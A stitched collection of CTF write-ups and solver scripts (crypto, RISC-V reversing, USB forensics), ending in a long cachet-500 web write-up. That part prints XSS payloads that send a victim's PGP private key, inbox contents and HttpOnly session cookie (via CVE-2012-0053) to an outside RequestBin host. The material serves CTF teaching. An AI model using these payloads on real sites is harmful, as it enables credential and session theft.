<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>cheer_msg</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc-2.19.so-c4dc1270c1449536ab2efbbe7053231f1a776368</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
from pwn import *import timeimport randomfrom ctypes import CDLLfrom math import floorlibc = CDLL('libc-2.23.so')s = remote('bitsctf.bits-quark.org',1337)print s.recv(9999999999)now = int(floor(time.time()))libc.srand(now)for i in range(0,35):<span> v8 = libc.rand() & 0xF</span> print v8<span> s.sendline(str(v8))</span> print s.recv(999999999999999) |
## PlayFake (Misc-50)
### Description
See **playfake.py** and decrypt the ciphertext
Ciphertext = KPDPDGYJXNUSOIGOJDUSUQGFSHJUGIEAXJZUQVDKSCMQKXIR
Notice that flag is generated using "msg", not "msg2".After decryption, you get "msg2".You must manually add spaces and perform other required changes to get "msg".
### Solution* It is given that the words `SharifCTF` and `contest` exits in the `msg`* Also msg2 and msg are almost identical.* So, I brute-force the 5-letter long key using all the meaningful 5-letter words* How did I do that?* If I calculate cipher corresponding to `SharifCTF`, then it must be present in Ciphertext* I take `SharifCTF` as msg and calculated cipher and check for whick keys it is in Ciphertext* Similarly I do for `contest`, then I take intersection of possible keys in two cases* After calculating the key, writing decryption is easy and calculate `msg2`.* After that msg with a few modification.* Passing msg to `make_flag()` gives away the flag.* `SharifCTF{655ad15484a60457f3af49512a5d5206}` |
# Beginners Luck (crypto)
```Derp just had his first class of cryptography, and he feels really confident about his skills in this field. Can you break his algorithm and get the flag?```
###ENG[PL](#pl-version)
In the task we get [encryption algorithm](enc27.py) and [encrypted flag](BITSCTFfullhd.png).The algorithm is simple enough:
```python#!/usr/bin/env python
def supa_encryption(s1, s2): res = [chr(0)]*24 for i in range(len(res)): q = ord(s1[i]) d = ord(s2[i]) k = q ^ d res[i] = chr(k) res = ''.join(res) return res
def add_pad(msg): L = 24 - len(msg)%24 msg += chr(L)*L return msg
with open('fullhd.png','rb') as f: data = f.read()
data = add_pad(data)
with open('key.txt') as f: key = f.read() enc_data = ''for i in range(0, len(data), 24): enc = supa_encryption(data[i:i+24], key) enc_data += enc
with open('BITSCTFfullhd.png', 'wb') as f: f.write(enc_data)```
It loads a 24-byte xor key and input png file, adds padding to the input file so that it is a multiple of 24 bytes and then xors every 24 bytes of the input file with the xor key.
Breaking this is simple enough once we know that PNG files have a well known header and trailer.We know that the file has to start with 16 bytes:
```0x89, 0x50, 0x4e, 0x47, 0xd, 0xa, 0x1a, 0xa, 0x0, 0x0, 0x0, 0xd, 0x49, 0x48, 0x44, 0x52```
Once we use this key with `0x0` as missing 8 bytes we can already spot where the `IEND` trailer should be and we can use this information to fill the blank spaces in the xor key.
Finally we get:
```pythonfrom crypto_commons.generic import xor, xor_string
def main(): with open('BITSCTFfullhd.png', 'rb') as f: data = f.read() pngheader_and_trailer = [137, 80, 78, 71, 13, 10, 26, 10, 0, 0, 0, 0xd, 0x49, 0x48, 0x44, 0x52, 0x0, 0x0, 0x7, 0x80, 0x0, 0x0, 0x4, 56] result = xor(pngheader_and_trailer, map(ord, data[:len(pngheader_and_trailer)])) key = "".join([chr(c) for c in result]) + ("\0" * (24 - len(pngheader_and_trailer)))
with open('result.png', 'wb') as f: f.write(xor_string(data, key * (len(data) / len(key))))
main()```
And this gives us the [flag file](result.png)
###PL version
W zadaniu dostajemy [algorytm szyfrowania](enc27.py) i [zaszyfrowaną flagę](BITSCTFfullhd.png).
Algorytm jest dość prosty:
```python#!/usr/bin/env python
def supa_encryption(s1, s2): res = [chr(0)]*24 for i in range(len(res)): q = ord(s1[i]) d = ord(s2[i]) k = q ^ d res[i] = chr(k) res = ''.join(res) return res
def add_pad(msg): L = 24 - len(msg)%24 msg += chr(L)*L return msg
with open('fullhd.png','rb') as f: data = f.read()
data = add_pad(data)
with open('key.txt') as f: key = f.read() enc_data = ''for i in range(0, len(data), 24): enc = supa_encryption(data[i:i+24], key) enc_data += enc
with open('BITSCTFfullhd.png', 'wb') as f: f.write(enc_data)```
Ładujemy 24-bajtowy klucz xora oraz plik png, dodaje do pliku png padding tak żeby jego rozmiar był wielokrotnością 24 bajtów, następnie xoruje 24 bajtowe fragmenty pliku wejściowego z kluczem.
Złamanie tego jest dość proste jeśli wiemy że plik PNG ma dobrze zdefiniowany header i trailer.Wiemy że plik musi zaczynać się od 16 bajtó:
```0x89, 0x50, 0x4e, 0x47, 0xd, 0xa, 0x1a, 0xa, 0x0, 0x0, 0x0, 0xd, 0x49, 0x48, 0x44, 0x52```
Kiedy użyjemy tego klucza z `0x0` jako brakujące 8 bajtów klucza to możemy znaleźć pod koniec pliku miejsce gdzie powinien być `IEND` i na podstawie tej informacji możemy wypełnić brakujące elementy klucza.
Finalnie dostajemy:
```pythonfrom crypto_commons.generic import xor, xor_string
def main(): with open('BITSCTFfullhd.png', 'rb') as f: data = f.read() pngheader_and_trailer = [137, 80, 78, 71, 13, 10, 26, 10, 0, 0, 0, 0xd, 0x49, 0x48, 0x44, 0x52, 0x0, 0x0, 0x7, 0x80, 0x0, 0x0, 0x4, 56] result = xor(pngheader_and_trailer, map(ord, data[:len(pngheader_and_trailer)])) key = "".join([chr(c) for c in result]) + ("\0" * (24 - len(pngheader_and_trailer)))
with open('result.png', 'wb') as f: f.write(xor_string(data, key * (len(data) / len(key))))
main()```
A to daje [plik z flagą](result.png) |
```$ file riskv_and_reward riskv_and_reward: ELF 64-bit LSB executable, UCB RISC-V, version 1 (SYSV), statically linked, stripped$ readelf -h riskv_and_reward ELF Header: Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 Class: ELF64 Data: 2's complement, little endian Version: 1 (current) OS/ABI: UNIX - System V ABI Version: 0 Type: EXEC (Executable file) Machine: <unknown>: 0xf3 Version: 0x1 Entry point address: 0x121c8 Start of program headers: 64 (bytes into file) Start of section headers: 16688 (bytes into file) Flags: 0x4 Size of this header: 64 (bytes) Size of program headers: 56 (bytes) Number of program headers: 3 Size of section headers: 64 (bytes) Number of section headers: 13 Section header string table index: 12```File says its RISC-V, readelf says its machine: uknown. Checking wikipedia says 0xf3 is risc-v.And... we can't launch it, since it is different arch. With some googling we've found: https://github.com/riscv/riscv-qemu And so we launched it with docker:```$ sudo docker run --privileged -v /home:/home -it sorear/fedora-riscv-wip[root@4950793c6382 /]# cd /home/dc[root@4950793c6382 dc]# ./riskv_and_reward BITSCTF{s0m3_r1sc5_4r3_w0rth_1t}``` |
# Gh0st in the machine (forensic,60p)
> mY CoMputEr IS ActIng uP. cAn yOu heLP mE?> Flag format: BITS(WORDS.IN.CAPS)
In this task we were given a pcap containing two minutes worth of keyboard USB capture. Apart from the actual keystrokes(which turned out to spell link to Rick Roll video...), there were some packets going from the host to the keyboard.They contained only a single byte, alternating 0x01 and 0x03. As we soon found out, these bits correspond to keyboard state,and the changing bit meant Caps Lock status. This was consistent with challenge description, which had some problems withletter case.
We rememembered a recent article about exfiltration of data using those LEDs and thought this could be used here as well.so we wrote a quick script (parse3.py), calculating a difference between times the Caps Lock is turned on and off.They seemed to follow a certain pattern, and we soon thought it could be Morse code. We treated 300ms or longer pulsesas dash and shorter as a dot, and using online morse converter gave us something close enough to flag (we had to guess two characters). |
# [RC3 CTF 2016](https://ctf.rc3.club/): [cachet-500](https://github.com/RITC3/RC3CTF-2016/tree/master/Web/Web-500)
**Category:** Web**Points:** 500**Solves:** 4**Description:**
> We need you. Things have been crazy with all the leaks lately.> Apparently somebody gave one of our clients a tip that Julian Assange> has acquired some devastating data about the US government. Our client> has asked us to get this data for them. They're saying they can sell this> data and makes lots of money of off it or something. Doesn't matter,> they're paying us as long as we can get the data for them. The only tip> we have is that Julian has been using this new security and privacy> focused messaging app called Cachet to communicate with the source of the> leaked data. He's supposedly taken a liking to it and uses it pretty> frequently. Our interns looked at it but haven't had any luck,> so we need your expertise on this one.> > http://54.172.225.153:80>> author:bigshebang>
## writeup
This is an awesome, realistic web challenge presenting multiple,seemingly tiny vulnerabilities leading to serious private data leakin a secure, encrypted messaging web application (called "Cachet").
The challenge has been solved in the team[OpenToAll](https://ctftime.org/team/9135) ([finished 2nd](http://paste.party/rc3.txt)at the competition).
According to the challenge description, Julian Assange is using themessaging app Cachet frequently. The target is the content of one ofhis secure, encrypted message.
### exploring the web application
The Cachet messaging application is (was) available at http://54.172.225.153:80.Free registration is available, after registering all of the functions are availableand can be tested.

The application can be accessed by authenticated, registered users. Eachuser have a username and a password (for authentication), a PIN code(for opening messages) and a PGP keypair. The application implements PGPencrypted messaging for the registered users. The public key is stored onthe server, but the password-protected private key is not, it is keptin secret.
Using the user search feature of the application and searching for the keyword"assange", the profile (with public key) and sending message to Mr. Assangeis available.
For reading a message the user have to do this:
1. Open one of the message list ("Read" or "Unread")2. Click on the message to read3. Enter the PIN4. After entering the valid PIN, the encrypted message is displayed with input boxesfor the private PGP key and pass. Decrypting is done on client side (by Javascript)by pressing the decrypt button using the given private key.
So this is a common secure method, the server does not store the private keys,decryption is done completely on client side. ;)
Authorization is binded to the PHPSESSID cookie (of course on server side).
Note, that in order to reach the target, not just the secret encrypted messagefrom Mr. Assange's box must be obtained somehow, but Mr. Assange'sprivate key and private key pass is also needed.
### CSRF attack
Knowing (from the challenge description) that Mr. Assange uses theCachet messaging app frequently, it is not unrealistic trying toattack not just the web application but Mr. Assange indirectly.
After some testing and/or source code analysis an XSS vulnerabilitycan be found in the encrypted message on the message reading/decryption page.In more detail: the application trusts the encrypted message withoutvalidation when including it on the reading/decryption pageand it can be manipulated easily when sending.
This way an attacker can send a malicious message to the victimby manipulating the sending function of the application. With awell-crafted malicious message the attacker can (partially)take control over the victim and perform unwanted actions(e.g. by injecting malicious Javascript code).
This is the classical[Cross-Site Request Forgery attack](https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)).
Because the injection point is on the message reading pagewhere the user enters his/her private key and private key passin order to decrypt the message, it is an instant threatto the private key and pass (which is not stored onthe server for higher security(!)).
### Stealing the private key
Knowing the above XSS vulnerability, stealing Mr. Assange's private keyand private key pass is almost trivial.
The required CSRF attack is sending a malicious message to Mr. Assange(and hope that Mr. Assange opens that message and tries to decrypt it).The payload of the malicious message should (e.g.) override thedecryption Javascript function `decryptMessage` on the reading/decryptionpage and send the entered private key and private key pass via a Javascript`XMLHttpRequest` call to the attacker.
Some practical info: for CTF challenges (but not for real attacks! :) )using online services is preferable and very comfortable.For HTTP listener (to catch the injected `XMLHttpRequest` from Mr. Assange)[RequestBin](http://requestb.in/),for URL Encode[url-encode-decode.com](http://www.url-encode-decode.com/) was used.
Here is the Javascript payload which steals and transmits the privatekey and private key pass to the previously created http://requestb.in/1kwhkwc1 listener:
```javascript<script>function decryptMessage() { var privkey = document.getElementById("privkey").value.trim(); var user_pass = document.getElementById("msg-subject").value;
var xhrSend = new XMLHttpRequest(); xhrSend.open("POST", "http://requestb.in/1kwhkwc1", true); params = 'privKey=' + encodeURI(window.btoa(privkey)); params += 'user_pass=' + user_pass; xhrSend.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); xhrSend.send(params);};</script>```
Sending this XSS payload to Mr. Assange can be done using the web applicationand by replacing the content of the `encMessage` variable (e.g. with[Burp Suite Free](https://portswigger.net/burp/download.html))when sending the message via `POST /send.php`

Short time after the payload has been sent, Mr. Assange opens the message,tries to decrypt it, and triggers the payload which sends the private keyand private key pass to the above RequestBin which can be (could be) inspected here:http://requestb.in/1kwhkwc1?inspect
After base64 decoding the stolen data can be read. Mr. Assange's privatekey is [here](./assange_privkey.asc) in the repo, the password is: `4ll_H41L_w1k1L34K$-03071971`.
Note, that in a real-world scenario the payload should be appended to anormal encrypted message (with Mr. Assange's [public key](./assange_pubkey.asc)which is available in the web application) in order to notbe conspicuous and make it undetectable (for an average user).
Also note, that this attack works silently in the background which makesit very serious: the private key and the private key pass can be stolenwithout noticed by the user!
Now it is time to get the encrypted message.
### Issues getting the encrypted message
Now we may think that the hardest part has been solved: the privatekey with the pass is available, now only the encryped message is needed(which is, btw, available on the server).
So it seems to be trivial getting the encrypted message: implementinganother CSRF attack let us read the secret message in Mr. Assange's inboxusing appropriate `XMLHttpRequest` calls.
First, get the (read) messages list using this payload (delivery isthe same process as above):
```javascript<script>var xhrLeak = new XMLHttpRequest();xhrLeak.open("GET", "read.php", true);
xhrLeak.addEventListener('load', function() { if(xhrLeak.status == 200) { var xhrSend = new XMLHttpRequest(); xhrSend.open("POST", "http://requestb.in/1kwhkwc1", true); params = 'leak=' + encodeURI(window.btoa(xhrLeak.responseText)); xhrSend.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); xhrSend.send(params); }}, false);
xhrLeak.send();</script>```
Nice, the results are two messages:
| id | Username | Subject | Sent ||----|-----------|-------------------------------------------------------|---------------------|| 1 | wikileaks | account should be all ready sir, pin is your birthday | 2016-11-18 09:17:08 || 2 | darkarmy | the data | 2016-11-18 09:17:08 |
The first is a serious info leak (never forget that the subject is not encrypted even in PGP mails ;) ),so we know the PIN: according to the password (and the information found elsewhere) the PIN should be`03071971`. And the second mail from darkarmy should be the target.
Unfortunately, opening a message (even with the right PIN) can not be done using CSRF attack:the server always returns "invalid PIN" response. After some debugging (using and attacking ownedaccounts) it is clear that the application at the message opening / PIN validating stage implementsa working CSRF protection mechanism: the `Referer` HTTP header is checked, it invalidatesevery attempts from URLs containing mismatching message IDs. Because the `Referer` can notbe changed by Javascript (according to security considerations), this attack method will notwork here.
Another trivial CSRF attack should be to steal the `PHPSESSID` session cookie. Probablyit may worked in the old times before Firefox 3, but now. The `PHPSESSID` cookie has the[HttpOnly](https://www.owasp.org/index.php/HttpOnly) flag set,so it can not be accessed by Javascript (according to security considerations, also).
### More recon
In order to get the encrypted message more reconnaissance work needed. Reading `robots.txt`may reveal important information and it is a common thing in the early stages while exploringweb applications. The contents of `robots.txt`:
```User-agent: *Disallow: /devDisallow: /adminDisallow: /setupDisallow: /```
The `/dev` folder shall be the most interesting. It shows just an "It works! please login"text but the source code contains valuable information (in the commented out section):
```html<html><h1>It works!</h1>please login
please login
</html>```
The most (and only) valuable info here is that there should exist a dev environmenton port 8000 with outdated environment. (The commented out code is not liveanywhere on the system, so there is no such RCE exploit available. :) )
Opening the dev pages at http://54.172.225.153:8000 shows a static (pure html)clone of the site, with some minor (but not useful and vulnerable) additions.
What does it mean that the system on this dev environment is "too old"?Let us see a HTTP header:
```$ curl -I http://54.172.225.153:8000HTTP/1.1 200 OKDate: Sun, 20 Nov 2016 23:27:05 GMTServer: Apache/2.2.21 (Unix)Access-Control-Allow-Origin: http://54.172.225.153Access-Control-Allow-Credentials: trueLast-Modified: Fri, 18 Nov 2016 08:00:11 GMTETag: "80d64-1919-5418eb202e180"Accept-Ranges: bytesContent-Length: 6425Content-Type: text/html```
This system runs an outdated Apache/2.2.21 and the `Access-Control-Allow-*`headers state that authentication is possible using `XMLHttpRequest`originating from not just the dev but the prod site (because theyshare the same IP).
### CVE-2012-0053
Maybe checking the[vulnerabilites of the running Apache version](https://www.cvedetails.com/vulnerability-list/vendor_id-45/product_id-66/version_id-115228/Apache-Http-Server-2.2.21.html)on the dev site should be useful (e.g. on [CVE Details](https://www.cvedetails.com)).
It seems to be that [CVE-2012-0053](https://www.cvedetails.com/cve/CVE-2012-0053/) allows us toleak HttpOnly cookies via bad request responses:
> protocol.c in the Apache HTTP Server 2.2.x through 2.2.21 does not properly restrict header information during construction> of Bad Request (aka 400) error documents, which allows remote attackers to obtain the values of HTTPOnly cookies via vectors> involving a (1) long or (2) malformed header in conjunction with crafted web script.
It is not unusual, that in certain circumstances a vulnerability with a lower scorecauses serious impact. This is the situation here.[CVE-2012-0053](https://www.cvedetails.com/cve/CVE-2012-0053/) is an "Obtain Information"type vulnerability scored just 4.3 with just partial confidentiality impact, with no access gained.However, in these circumstances, combining this with the above CSRF will lead tocompromising Mr. Assange's account.
### leaking the auth cookie
So the CSRF payload delivered to Mr. Assange should do the following in order to leak the`PHPSESSID` HttpOnly cookie:
1. Send a specially crafted (bad) request to the :8000 dev server with credentials by`XMLHttpRequest` which triggers CVE-2012-0053. Note, that sending credentials (the `PHPSESSID` cookie) isallowed because the `Access-Control-Allow-*` headers. The vulnerable dev server should respond by includingthe HttpOnly cookies.3. Send the (possibly) obtained `PHPSESSID` cookie to the above RequestBin.
A [working script](http://downloads.securityfocus.com/vulnerabilities/exploits/51706.js)exploiting CVE-2012-0053 can be found on [SecurityFocus](http://www.securityfocus.com/)([source from GitHub](https://gist.github.com/pilate/1955a1c28324d4724b7b/7fe51f2a66c1d4a40a736540b3ad3fde02b7fb08)).
Here is the adaptation for this situation:
```javascript<script>
function setCookies (good) { // Construct string for cookie value var str = ""; for (var i=0; i< 819; i++) { str += "x"; } // Set cookies for (i = 0; i < 10; i++) { // Expire evil cookie if (good) { var cookie = "xss"+i+"=;expires="+new Date(+new Date()-1).toUTCString()+"; path=/;"; } // Set evil cookie else { var cookie = "xss"+i+"="+str+";path=/"; } document.cookie = cookie; }}
setCookies();
var xhrCgi = new XMLHttpRequest();xhrCgi.open("GET", "http://54.172.225.153:8000/", true);xhrCgi.withCredentials = true;
xhrCgi.onload = function () {
var cookie_dict = {}; // Only react on 400 status if (xhrCgi.readyState === 4 && xhrCgi.status === 400) { // Replace newlines and match content var content = xhrCgi.responseText.replace(/\r|\n/g,'').match(/(.+)<\/pre>/); if (content.length) { // Remove Cookie: prefix content = content[1].replace("Cookie: ", ""); var cookies = content.replace(/xss\d=x+;?/g, '').split(/;/g); // Add cookies to object for (var i=0; i<cookies.length; i++) { var s_c = cookies[i].split('=',2); cookie_dict[s_c[0]] = s_c[1]; } } // Unset malicious cookies setCookies(true); data = JSON.stringify(cookie_dict); var xhrSend = new XMLHttpRequest(); xhrSend.open("POST", "http://requestb.in/1kwhkwc1", true); params = 'cgitext=' + encodeURI(window.btoa(data)); xhrSend.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); xhrSend.send(params); }};
xhrCgi.send();
</script>```
Delivering this CSRF payload to Mr. Assange (using the same method above), the auth cookiearrives to RequestBin after a short time: `{"PHPSESSID":"apncej8ne5rhdoidt6aqvgut47"}`.
